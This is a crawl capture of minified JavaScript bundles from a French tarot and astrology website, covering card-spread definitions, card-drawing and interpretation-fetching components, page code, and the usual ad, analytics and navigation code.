question ou au consultant.",force_majeure:"Cette carte repr\xe9sente la Force Majeur. Ce qui est au-dessus du consultant. Le Destin.",reponse:"Cette carte repr\xe9sente le r\xe9sultat possible \xe0 la question, la r\xe9ponse.",synthese:"Cette carte repr\xe9sente la synth\xe8se des cartes, confirmant le r\xe9sultat possible."}}},rP={oracle_des_anges:{tirage1:{domains:["cierges","influence","invocation","mission","tradition"],labels:{cierges:"\uD83D\uDD6F️ Cierges",influence:"✨ Influence",invocation:"\uD83D\uDE4F Invocation",mission:"\uD83C\uDFAF Mission",tradition:"\uD83D\uDCFF Tradition"},positions:null,useMultipleDomains:!0}},marseille:{tirage3:{domains:[],labels:{},positions:["position_favorable","position_defavorable","synthese"],phrases:{position_favorable:"Cette carte repr\xe9sente la position favorable : elle vous soutient ou vous aide.",position_defavorable:"Cette carte repr\xe9sente la position d\xe9favorable : elle vous met en garde ou indique un obstacle.",synthese:"Cette carte repr\xe9sente la synth\xe8se : elle conclut et donne le sens global du tirage."},useMultipleDomains:!1},tirage5:{domains:["generale","amour","argent","travail"],labels:{generale:"\uD83C\uDF1F Synth\xe8se g\xe9n\xe9rale",amour:"❤️ Vie sentimentale",argent:"\uD83D\uDCB0 Vie mat\xe9rielle & finances",travail:"\uD83D\uDCBC Vie professionnelle"},positions:["favorable","obstacle","maintenant","avenir","synthese"],useMultipleDomains:!0}},oracle_belline:{tirage5:{domains:["generale","amour","argent","travail"],labels:{generale:"\uD83C\uDF1F Synth\xe8se g\xe9n\xe9rale",amour:"❤️ Vie sentimentale",argent:"\uD83D\uDCB0 Vie mat\xe9rielle & finances",travail:"\uD83D\uDCBC Vie professionnelle"},positions:["favorable","obstacle","force_majeure","reponse","synthese"],phrases:{favorable:"Cette carte repr\xe9sente ce qui est favorable \xe0 la question, ce qui peut aider le consultant.",obstacle:"Cette carte repr\xe9sente les obstacles qui s'opposent \xe0 la question ou au consultant.",force_majeure:"Cette carte repr\xe9sente la Force Majeur. Ce qui est au-dessus du consultant. Le Destin.",reponse:"Cette carte repr\xe9sente le r\xe9sultat possible \xe0 la question, la r\xe9ponse.",synthese:"Cette carte repr\xe9sente la synth\xe8se des cartes, confirmant le r\xe9sultat possible."},useMultipleDomains:!0}}};function rj(e,t,r){var a;let s=null==(a=rP[e])?void 0:a[t];if(null!=s&&s.positions)return s.positions[r]}function rC({id:e}){var t,r;let{result:s,resetTrigger:n,spread:i}=rp(),{currentTheme:l}=rw(),{getCardImageUrl:d,jeu:u}=rb(),c=rj(u,i,e-1),f=u&&i&&c?(null==(r=null==(t=rS[u])?void 0:t[i])?void 0:r[c])??null:null,h=s[e-1],[p,m]=(0,a.useState)(!!h);(0,a.useEffect)(()=>{if(h)m(!0);else{let e=setTimeout(()=>m(!1),350);return()=>clearTimeout(e)}},[h,n]);let g=t6({opacity:h?1:0,transform:h?"perspective(500px) rotateX(0deg) scaleY(1)":"perspective(500px) rotateX(30deg) scaleY(0)",paddingTop:h?16:0,paddingBottom:h?16:0,paddingLeft:h?16:0,paddingRight:h?16:0,config:{mass:2,tension:200,friction:25}});return p?o.jsx(rf.div,{style:{...g,overflow:"hidden",minHeight:0,height:g.opacity.to(e=>0===e?0:"auto"),transformOrigin:"top"},className:`flex flex-col ${l.classes.bg.primary} lg:flex-row items-center`,children:h&&o.jsxs(o.Fragment,{children:[o.jsx("div",{id:`card-${e}`,className:"bg-black w-[140px] sm:w-[160px] md:w-[200px] mr-4 rounded-2xl shrink-0 aspect-[63/88]",style:{backgroundImage:h.id?`url("${d(h.id)}")`:"none",backgroundPosition:"center",backgroundSize:"100% 100%",backgroundRepeat:"no-repeat"}}),o.jsxs("div",{children:[o.jsxs("h2",{className:`
                text-xl md:text-2xl font-bold tracking-tight
                ${l.classes.text.accent}
                mb-2 flex items-center gap-2
              `,children:[o.jsx("span",{className:`
                inline-flex items-center justify-center 
                rounded-full w-7 h-7 md:w-9 md:h-9 
                bg-gray-100 dark:bg-gray-800
                text-base md:text-lg font-bold
                border border-gray-300 dark:border-gray-700
              `,children:e}),h.nom??""]}),o.jsx("p",{className:`
              text-sm md:text-base
              italic
              border-l-4
              pl-3
              ${l.classes.border.primary}
              ${l.classes.text.secondary}
              opacity-90
              mb-2
              mt-2
            `,children:h.description??""}),f&&o.jsx("p",{className:"text-sm md:text-base font-semibold italic mb-1 text-indigo-600 dark:text-indigo-400",children:f}),o.jsx("p",{dangerouslySetInnerHTML:{__html:h.texte??""},className:`
                text-base md:text-lg 
                leading-relaxed 
                ${l.classes.text.primary}
                mb-2
              `})]})]})}):null}let r$={marseille:22,egyptien:24,oracle_belline:53,tarot_persan:53,tarot_zen:79},rA=(e,t)=>{let r=Array.from({length:r$[e]??22},(e,t)=>t),a=[];for(let e=0;e<t;e++){let e=Math.floor(Math.random()*r.length);a.push(r[e]),r.splice(e,1)}return a},rT={fr:{select:"Veuillez s\xe9lectionner",remain:"Il vous reste",done:"Bravo, votre tirage est effectu\xe9"},en:{select:"Please select",remain:"You have",done:"Your reading is ready"}},rR=(e,t,r="fr")=>{let a=rT[r]??rT.fr;if(0===e)return`${a.select} ${t} carte${"fr"===r&&t>1?"s":""}${"en"===r?` card${t>1?"s":""}`:""}`;if(e<t){let s=t-e;return`${a.remain} ${s} carte${"fr"===r&&s>1?"s":""}${"en"===r?` card${s>1?"s":""} to draw`:""}`}return a.done};class rI{static wait(e){return new Promise(t=>setTimeout(t,e))}static buildApiUrl(e){let{jeu:t,spread:r,cardIndex:a,domaine:s,position:n}=e,i=new URLSearchParams({gameCode:t,cardCode:String(a).padStart(2,"0"),lang:"fr",spread:r});return"oracle_belline"!==t&&("marseille"===t&&"tirage5"===r||n&&i.append("position",n)),s&&i.append("domain",s),`https://apitarot.astrodunet.com/card-full-text?${i.toString()}`}static buildCardText(e,t,r,a,s){var n,i;let o=null==(n=rP[e])?void 0:n[t];if(!o){let e=r.interpretations[0];return(null==(i=null==e?void 0:e.text)?void 0:i.trim())||"<em>Interpr\xe9tation \xe0 venir...</em>"}return o.useMultipleDomains&&o.domains.length>0?this.renderMultipleDomains(o,r,t):this.renderSingleDomain(r,t,a,s)}static renderMultipleDomains(e,t,r){return e.domains.map(a=>{var s;let n=t.interpretations.find(e=>e.domain===a&&e.spread===r);if(!n)return null;let i=(null==(s=n.text)?void 0:s.trim())||"<em>Interpr\xe9tation \xe0 venir...</em>";return`<h4 style="margin-bottom:4px">${e.labels[a]??a}</h4><p>${i}</p>`}).filter(Boolean).join("")}static renderSingleDomain(e,t,r,a){var s;let n=e.interpretations.find(e=>e.domain===r&&e.spread===t&&(!a||e.position===a));return(null==(s=null==n?void 0:n.text)?void 0:s.trim())||"<em>Interpr\xe9tation \xe0 venir...</em>"}static async fetchCardData(e){var t,r,a,s;let n;for(let i=1;i<=3;i++)try{let n=this.buildApiUrl(e),i=await fetch(n);if(!i.ok)throw Error(`Erreur HTTP ${i.status}: ${i.statusText}`);let o=await i.json();return{id:String(e.cardIndex),nom:(null==(r=null==(t=o.card.names)?void 0:t.find(e=>"main"===e.type))?void 0:r.value)??"",description:(null==(s=null==(a=o.card.descriptions)?void 0:a.find(e=>"main"===e.type))?void 0:s.content)??"",texte:this.buildCardText(e.jeu,e.spread,o.card,e.domaine,e.position)}}catch(e){n=e,i<3&&(console.warn(`Tentative ${i} \xe9chou\xe9e, retry dans ${1e3*i}ms...`),await this.wait(1e3*i))}throw Error(`\xc9chec apr\xe8s 3 tentatives: ${n.message}`)}}function rE(e){return new Promise(t=>setTimeout(t,e))}function rM({title:e,onRestart:t}){let{text:r,bg:a,button:s,gradient:n,special:i,border:l}=function(){let{currentTheme:e,isDarkMode:t}=rw();return{text:{primary:e.classes.text.primary,secondary:e.classes.text.secondary,accent:e.classes.text.accent},bg:{primary:e.classes.bg.primary,secondary:e.classes.bg.secondary,card:e.classes.bg.card,hover:e.classes.bg.hover},border:{primary:e.classes.border.primary,secondary:e.classes.border.secondary},button:{primary:e.classes.button.primary,secondary:e.classes.button.secondary,ghost:e.classes.button.ghost},gradient:{primary:e.classes.gradient.primary,secondary:e.classes.gradient.secondary},special:{shadow:e.classes.special.shadow,glow:e.classes.special.glow},isDarkMode:t}}(),{result:d,cardsToPick:u}=rp(),c=d.filter(Boolean).length>=u;return o.jsxs("div",{className:`
      w-full px-6 py-5
      rounded-2xl
      ${a.card}
      ${l.primary}
      ${i.shadow}
      flex flex-col md:flex-row items-center justify-between gap-4
      mb-4
    `,children:[o.jsx("h2",{className:`
        text-xl md:text-2xl font-semibold
        ${r.primary}
        text-center md:text-left
        tracking-tight
      `,children:e}),o.jsxs("button",{onClick:t,disabled:!c,className:`
          px-6 py-2
          rounded-full font-semibold
          shadow transition-all duration-300
          text-base md:text-lg
          flex items-center gap-2
          ${n.primary}
          ${s.primary}
          ${c?`opacity-100 cursor-pointer hover:shadow-lg hover:-translate-y-0.5 ${i.glow}`:"opacity-40 cursor-default pointer-events-none"}
        `,tabIndex:c?0:-1,"aria-disabled":!c,children:[o.jsx("span",{className:"text-xl",children:"\uD83D\uDD04"}),o.jsx("span",{children:"Recommencer le tirage"})]})]})}let rV=({lang:e})=>{let{step:t,cards:r,showResults:s,selectCard:n,handleRestart:i,resetState:l}=function(){let[e,t]=(0,a.useState)([]),[r,s]=(0,a.useState)(0),[n,i]=(0,a.useState)(!0),[o,l]=(0,a.useState)(0),[d,u]=(0,a.useState)(!1),[c,f]=(0,a.useState)(!0),[h,p]=(0,a.useState)(null),{cardsToPick:m,actions:g,result:b,spread:y,domaine:x}=rp(),{jeu:v}=rb(),[k,w]=(0,a.useState)("ready"),_={nom:"",id:"",description:"",texte:""};return(0,a.useEffect)(()=>{t(rA(v,10))},[v]),(0,a.useEffect)(()=>{f(!0);let e=setTimeout(()=>{f(!1)},1e3);return()=>clearTimeout(e)},[o]),{step:r,canFlip:n,cards:e,resetTrigger:o,isShuffling:c,showResults:r>=m,selectCard:async e=>{let t=b.filter(Boolean).length;if(t>=m)return _;try{p(null);let r=rj(v,y,t),a=await rI.fetchCardData({jeu:v,spread:y,cardIndex:e,domaine:x,position:r});return g.updateResult(t,a),s(e=>e+1),a}catch(e){return p(e instanceof Error?e.message:"Erreur inconnue"),console.error("Erreur lors du tirage:",e),_}},handleRestart:async()=>{d||(u(!0),p(null),w("flipping"),await rE(600),w("fading"),await rE(600),w("shuffling"),l(e=>e+1),t(rA(v,10)),await rE(1e3),g.clearResults(),s(0),i(!0),w("ready"),u(!1))},resetState:k,error:h}}(),{currentTheme:d}=rw(),{cardsToPick:u}=rp(),[c,f]=(0,a.useState)(!1);(0,a.useEffect)(()=>{f("shuffling"===l)},[l]);let h=t6({opacity:s?1:0,transform:s?"translateY(0px)":"translateY(30px)",config:{tension:300,friction:25}}),p=rR(t,u,"fr");return o.jsx("div",{className:"flex w-full my-6 flex-col px-2 lg:px-0",children:o.jsxs("div",{className:`flex flex-col w-full self-center rounded-2xl shadow-lg border ${d.classes.bg.primary}`,children:[o.jsx(rM,{title:p,onRestart:i}),o.jsx("div",{className:`flex flex-wrap justify-center gap-4 py-8 rounded-xl ${d.classes.bg.secondary}`,children:r.map(e=>o.jsx(r_,{id:e,selectCard:n,shuffling:c,resetState:l,step:t},e))}),s&&o.jsxs(rf.div,{style:h,className:`
              px-6 py-4 
              ${d.classes.bg.card}
              ${d.classes.border.primary}
              text-center rounded-xl mt-4
            `,children:[o.jsxs("h2",{className:`
                text-2xl font-bold
                ${d.classes.text.accent}
                flex items-center justify-center gap-2
              `,children:["\uD83C\uDCCF ","fr"===e?"R\xe9sultat du tirage":"Tirage result"]}),o.jsx("p",{className:`
                text-sm mt-1
                ${d.classes.text.secondary}
              `,children:`Voici l’interpr\xe9tation des ${u} cartes s\xe9lectionn\xe9es.`})]}),o.jsx("div",{className:`flex flex-col p-4 gap-4 rounded-xl mt-2 ${d.classes.bg.secondary}`,children:[...Array(u)].map((e,t)=>o.jsx(rC,{id:t+1},t))})]})})},rq=({children:e,cardsToPick:t,spread:r,domaine:s})=>{let[n,i]=(0,a.useState)(()=>Array.from({length:t})),[l,d]=(0,a.useState)(Date.now());(0,a.useEffect)(()=>{i(Array(t).fill(void 0))},[t]);let u=(0,a.useCallback)((e,t)=>{i(r=>{let a=[...r];return a[e]=t,a})},[]),c=(0,a.useCallback)(()=>{i(Array(t).fill(void 0))},[t]),f=(0,a.useCallback)(()=>{d(Date.now()),c()},[c]);return o.jsx(rh.Provider,{value:{result:n,actions:{updateResult:u,clearResults:c,triggerReset:f},resetTrigger:l,cardsToPick:t,spread:r,domaine:s},children:e})},rN=({theme:e="mysticPurple",jeu:t="marseille",version:r="v2",cdnBaseUrl:s="https://cdn.astrodunet.com/images/tarot/",lang:n="fr",cardsToPick:i=5,spread:l="tirage5",domaine:d,...u})=>{let{meta:c,loading:f,error:h}=function(e,t,r){let[s,n]=(0,a.useState)(null),[i,o]=(0,a.useState)(!0),[l,d]=(0,a.useState)(null);return(0,a.useEffect)(()=>{e&&t&&r&&(o(!0),d(null),fetch(`${r}${e}/${t}/meta.json`).then(e=>{if(!e.ok)throw Error(`HTTP ${e.status}`);return e.json()}).then(n).catch(e=>d(String(e))).finally(()=>o(!1)))},[e,t,r]),{meta:s,loading:i,error:l}}(t,r,s);return f?o.jsx("div",{children:"Chargement du jeu..."}):h?o.jsxs("div",{children:["Erreur de chargement cdn: ",h," "]}):c?o.jsx("div",{id:"tirage3c",className:"w-full h-full",children:o.jsx(rk,{defaultTheme:e,children:o.jsx(rg,{meta:c,cdnBaseUrl:s,jeu:t,version:r,children:o.jsx(rq,{cardsToPick:i,spread:l,domaine:d,children:o.jsx(rV,{lang:n,...u})})})})}):null}},1912:()=>{}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.astrodunet.com/_next/static/chunks/app/page-8be599987b73a4c0.js
body_size: 1940
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[974],{738:(e,s,t)=>{Promise.resolve().then(t.t.bind(t,7970,23)),Promise.resolve().then(t.t.bind(t,4839,23)),Promise.resolve().then(t.bind(t,6797))},6797:(e,s,t)=>{"use strict";t.d(s,{default:()=>i});var r=t(5155),n=t(2115);function i(){let[e,s]=(0,n.useState)(!1);return(0,r.jsxs)("div",{className:"text-gray-800 dark:text-gray-200 max-w-3xl mx-auto",children:[(0,r.jsx)("p",{className:"mb-4 leading-relaxed text-lg",children:"Depuis des si\xe8cles, l'humanit\xe9 cherche \xe0 pr\xe9dire l'avenir et \xe0 comprendre les forces invisibles qui influencent nos vies. Sur AstroDuNet, nous mettons gratuitement \xe0 votre disposition les outils divinatoires les plus fiables : horoscope du jour et de la semaine, tirages de tarot, oracles vari\xe9s et tests de compatibilit\xe9."}),!e&&(0,r.jsx)("button",{onClick:()=>s(!0),className:"text-rose-600 dark:text-rose-400 hover:text-rose-700 dark:hover:text-rose-300 font-medium underline transition-colors focus:outline-none focus:ring-2 focus:ring-rose-300 rounded","aria-expanded":"false","aria-controls":"extended-content",children:"Lire la suite →"}),e&&(0,r.jsxs)("div",{id:"extended-content",className:"space-y-4 mt-4",children:[(0,r.jsx)("p",{className:"leading-relaxed",children:"Que vous soyez passionn\xe9 d'astrologie, amateur de Tarot de Marseille ou simplement curieux, AstroDuNet s'adresse \xe0 toutes celles et ceux qui souhaitent mieux se conna\xeetre et avancer avec confiance dans leur parcours personnel."}),(0,r.jsx)("p",{className:"leading-relaxed",children:"Nos consultations sont cr\xe9\xe9es et interpr\xe9t\xe9es par une \xe9quipe de voyants exp\xe9riment\xe9s et d'informaticiens passionn\xe9s, garantissant des r\xe9sultats inspirants, pertinents et respectueux de votre vie priv\xe9e."}),(0,r.jsx)("button",{onClick:()=>s(!1),className:"text-rose-600 dark:text-rose-400 hover:text-rose-700 dark:hover:text-rose-300 font-medium underline transition-colors","aria-expanded":"true","aria-controls":"extended-content",children:"↑ R\xe9duire"})]})]})}}},e=>{var s=s=>e(e.s=s);e.O(0,[970,839,441,517,358],()=>s(738)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.astrodunet.com/_next/static/chunks/app/oracle-de-belline/page-818f2880a7ca0ffc.js
body_size: 296
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[871],{9322:(e,s,r)=>{Promise.resolve().then(r.t.bind(r,7970,23)),Promise.resolve().then(r.t.bind(r,4839,23)),Promise.resolve().then(r.bind(r,5519))},5519:(e,s,r)=>{"use strict";r.d(s,{default:()=>a});var t=r(5155),n=r(1623);function a(){return(0,t.jsx)(n.n,{theme:"mysticRose",jeu:"oracle_belline",version:"v1",cdnBaseUrl:"https://cdn.astrodunet.com/images/tarot/",lang:"fr",cardsToPick:5,spread:"tirage5"})}r(1912)}},e=>{var s=s=>e(e.s=s);e.O(0,[913,970,839,562,441,517,358],()=>s(9322)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.astrodunet.com/_next/static/chunks/app/layout-d869fe1255e7caf5.js
body_size: 11249
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[177],{6647:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,4839,23)),Promise.resolve().then(r.t.bind(r,347,23)),Promise.resolve().then(r.bind(r,8965)),Promise.resolve().then(r.bind(r,8525)),Promise.resolve().then(r.bind(r,7782)),Promise.resolve().then(r.bind(r,2353))},7396:(e,t,r)=>{"use strict";r.d(t,{default:()=>a.a});var n=r(4839),a=r.n(n)},6584:(e,t,r)=>{"use strict";r.d(t,{default:()=>a.a});var n=r(3704),a=r.n(n)},3704:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return b},handleClientScriptLoad:function(){return g},initScriptLoader:function(){return y}});let n=r(306),a=r(9955),l=r(5155),s=n._(r(7650)),o=a._(r(2115)),i=r(1147),d=r(2815),u=r(8571),c=new Map,f=new Set,h=e=>{if(s.default.preinit){e.forEach(e=>{s.default.preinit(e,{as:"style"})});return}if("undefined"!=typeof window){let t=document.head;e.forEach(e=>{let r=document.createElement("link");r.type="text/css",r.rel="stylesheet",r.href=e,t.appendChild(r)})}},p=e=>{let{src:t,id:r,onLoad:n=()=>{},onReady:a=null,dangerouslySetInnerHTML:l,children:s="",strategy:o="afterInteractive",onError:i,stylesheets:u}=e,p=r||t;if(p&&f.has(p))return;if(c.has(t)){f.add(p),c.get(t).then(n,i);return}let g=()=>{a&&a(),f.add(p)},y=document.createElement("script"),m=new Promise((e,t)=>{y.addEventListener("load",function(t){e(),n&&n.call(this,t),g()}),y.addEventListener("error",function(e){t(e)})}).catch(function(e){i&&i(e)});l?(y.innerHTML=l.__html||"",g()):s?(y.textContent="string"==typeof s?s:Array.isArray(s)?s.join(""):"",g()):t&&(y.src=t,c.set(t,m)),(0,d.setAttributesFromProps)(y,e),"worker"===o&&y.setAttribute("type","text/partytown"),y.setAttribute("data-nscript",o),u&&h(u),document.body.appendChild(y)};function g(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,u.requestIdleCallback)(()=>p(e))}):p(e)}function y(e){e.forEach(g),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");f.add(t)})}function m(e){let{id:t,src:r="",onLoad:n=()=>{},onReady:a=null,strategy:d="afterInteractive",onError:c,stylesheets:h,...g}=e,{updateScripts:y,scripts:m,getIsSsr:b,appDir:v,nonce:x}=(0,o.useContext)(i.HeadManagerContext),j=(0,o.useRef)(!1);(0,o.useEffect)(()=>{let e=t||r;j.current||(a&&e&&f.has(e)&&a(),j.current=!0)},[a,t,r]);let w=(0,o.useRef)(!1);if((0,o.useEffect)(()=>{!w.current&&("afterInteractive"===d?p(e):"lazyOnload"===d&&("complete"===document.readyState?(0,u.requestIdleCallback)(()=>p(e)):window.addEventListener("load",()=>{(0,u.requestIdleCallback)(()=>p(e))})),w.current=!0)},[e,d]),("beforeInteractive"===d||"worker"===d)&&(y?(m[d]=(m[d]||[]).concat([{id:t,src:r,onLoad:n,onReady:a,onError:c,...g}]),y(m)):b&&b()?f.add(t||r):b&&!b()&&p(e)),v){if(h&&h.forEach(e=>{s.default.preinit(e,{as:"style"})}),"beforeInteractive"===d)return r?(s.default.preload(r,g.integrity?{as:"script",integrity:g.integrity,nonce:x,crossOrigin:g.crossOrigin}:{as:"script",nonce:x,crossOrigin:g.crossOrigin}),(0,l.jsx)("script",{nonce:x,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([r,{...g,id:t}])+")"}})):(g.dangerouslySetInnerHTML&&(g.children=g.dangerouslySetInnerHTML.__html,delete g.dangerouslySetInnerHTML),(0,l.jsx)("script",{nonce:x,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...g,id:t}])+")"}}));"afterInteractive"===d&&r&&s.default.preload(r,g.integrity?{as:"script",integrity:g.integrity,nonce:x,crossOrigin:g.crossOrigin}:{as:"script",nonce:x,crossOrigin:g.crossOrigin})}return null}Object.defineProperty(m,"__nextScript",{value:!0});let b=m;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},2815:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"setAttributesFromProps",{enumerable:!0,get:function(){return l}});let r={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"},n=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"];function a(e){return["async","defer","noModule"].includes(e)}function l(e,t){for(let[l,s]of Object.entries(t)){if(!t.hasOwnProperty(l)||n.includes(l)||void 0===s)continue;let o=r[l]||l.toLowerCase();"SCRIPT"===e.tagName&&a(o)?e[o]=!!s:e.setAttribute(o,String(s)),(!1===s||"SCRIPT"===e.tagName&&a(o)&&(!s||"false"===s))&&(e.setAttribute(o,""),e.removeAttribute(o))}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},5353:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useMergedRef",{enumerable:!0,get:function(){return a}});let n=r(2115);function a(e,t){let r=(0,n.useRef)(()=>{}),a=(0,n.useRef)(()=>{});return(0,n.useMemo)(()=>e&&t?n=>{null===n?(r.current(),a.current()):(r.current=l(e,n),a.current=l(t,n))}:e||t,[e,t])}function l(e,t){if("function"!=typeof e)return e.current=t,()=>{e.current=null};{let r=e(t);return"function"==typeof r?r:()=>e(null)}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3576:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"RouterContext",{enumerable:!0,get:function(){return n}});let n=r(306)._(r(2115)).default.createContext(null)},8965:(e,t,r)=>{"use strict";r.d(t,{default:()=>l});var n=r(6658),a=r(2115);function l(){let e=(0,n.usePathname)();return(0,a.useEffect)(()=>{try{window.adsbygoogle&&window.adsbygoogle.loaded&&window.adsbygoogle.push({})}catch(e){console.error("AdSense route refresh error:",e)}},[e]),null}},8525:(e,t,r)=>{"use strict";r.d(t,{default:()=>l});var n=r(5155),a=r(6584);function l(e){let{config:t}=e;return t.enabled&&t.clientId?(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(a.default,{async:!0,src:"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=".concat(t.clientId),crossOrigin:"anonymous",strategy:"afterInteractive"}),(0,n.jsx)(a.default,{id:"adsense-auto-ads",strategy:"afterInteractive",children:"\n          (adsbygoogle = window.adsbygoogle || []).push({});\n        "})]}):null}},7782:(e,t,r)=>{"use strict";r.d(t,{default:()=>l});var n=r(5155),a=r(6584);function l(e){let{config:t}=e;return t.enabled&&t.gaId?(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(a.default,{async:!0,src:"https://www.googletagmanager.com/gtag/js?id=".concat(t.gaId)}),(0,n.jsx)(a.default,{id:"ga-init",children:"\n          window.dataLayer = window.dataLayer || [];\n          function gtag(){dataLayer.push(arguments);}\n          gtag('js', new Date());\n          gtag('config', '".concat(t.gaId,"');\n        ")})]}):null}},2353:(e,t,r)=>{"use strict";r.d(t,{default:()=>v});var n=r(5155),a=r(7396),l=r(2115);let s=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),o=e=>e.replace(/^([A-Z])|[\s-_]+(\w)/g,(e,t,r)=>r?r.toUpperCase():t.toLowerCase()),i=e=>{let t=o(e);return t.charAt(0).toUpperCase()+t.slice(1)},d=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.filter((e,t,r)=>!!e&&""!==e.trim()&&r.indexOf(e)===t).join(" ").trim()},u=e=>{for(let t in e)if(t.startsWith("aria-")||"role"===t||"title"===t)return!0};var c={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let f=(0,l.forwardRef)((e,t)=>{let{color:r="currentColor",size:n=24,strokeWidth:a=2,absoluteStrokeWidth:s,className:o="",children:i,iconNode:f,...h}=e;return(0,l.createElement)("svg",{ref:t,...c,width:n,height:n,stroke:r,strokeWidth:s?24*Number(a)/Number(n):a,className:d("lucide",o),...!i&&!u(h)&&{"aria-hidden":"true"},...h},[...f.map(e=>{let[t,r]=e;return(0,l.createElement)(t,r)}),...Array.isArray(i)?i:[i]])}),h=(e,t)=>{let r=(0,l.forwardRef)((r,n)=>{let{className:a,...o}=r;return(0,l.createElement)(f,{ref:n,iconNode:t,className:d("lucide-".concat(s(i(e))),"lucide-".concat(e),a),...o})});return r.displayName=i(e),r},p=h("house",[["path",{d:"M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8",key:"5wwlr5"}],["path",{d:"M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"1d0kgt"}]]),g=h("star",[["path",{d:"M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.123 2.123 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.123 2.123 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.122 2.122 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.122 2.122 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.122 2.122 0 0 0 1.597-1.16z",key:"r04s7s"}]]),y=h("book-open",[["path",{d:"M12 7v14",key:"1akyts"}],["path",{d:"M3 18a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h5a4 4 0 0 1 4 4 4 4 0 0 1 4-4h5a1 1 0 0 1 1 1v13a1 1 0 0 1-1 1h-6a3 3 0 0 0-3 3 3 3 0 0 0-3-3z",key:"ruj8y"}]]),m=h("calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]),b=[{href:"/",label:"Accueil",icon:(0,n.jsx)(p,{size:18})},{href:"/oracle-de-belline",label:"Oracle de Belline",icon:(0,n.jsx)(g,{size:18})},{href:"/tarot-de-marseille",label:"Tarot",icon:(0,n.jsx)(y,{size:18})},{href:"/horoscope",label:"Horoscope",icon:(0,n.jsx)(m,{size:18})}];function v(){let[e,t]=(0,l.useState)(!1);return(0,n.jsxs)("nav",{className:"w-full",children:[(0,n.jsx)("ul",{className:"hidden md:flex gap-2",children:b.map(e=>{let{href:t,label:r,icon:l}=e;return(0,n.jsx)("li",{children:(0,n.jsxs)(a.default,{href:t,className:"flex items-center gap-2 px-4 py-2 rounded-full  text-rose-600 dark:text-rose-100 font-medium  hover:bg-rose-100 dark:hover:bg-gray-800  hover:text-rose-700 dark:hover:text-amber-200  transition duration-150 whitespace-nowrap",children:[l,(0,n.jsx)("span",{className:"hidden sm:inline",children:r})]})},t)})}),(0,n.jsx)("div",{className:"md:hidden flex justify-end",children:(0,n.jsx)("button",{onClick:()=>t(!0),className:"text-rose-600 text-2xl","aria-label":"Ouvrir le menu",children:"☰"})}),e&&(0,n.jsx)("div",{className:"fixed inset-0 z-50 bg-black/60 flex",onClick:()=>t(!1),children:(0,n.jsxs)("div",{className:"bg-rose-50 dark:bg-gray-900 w-64 h-full p-6 shadow-lg",onClick:e=>e.stopPropagation(),children:[(0,n.jsx)("button",{className:"text-rose-600 text-3xl mb-6 float-right",onClick:()=>t(!1),"aria-label":"Fermer le menu",children:"\xd7"}),(0,n.jsx)("ul",{className:"flex flex-col gap-4 mt-8",children:b.map(e=>{let{href:r,label:l,icon:s}=e;return(0,n.jsx)("li",{children:(0,n.jsxs)(a.default,{href:r,className:"flex items-center gap-3 px-2 py-2 rounded-full text-rose-600 font-medium hover:bg-rose-100 hover:text-rose-700 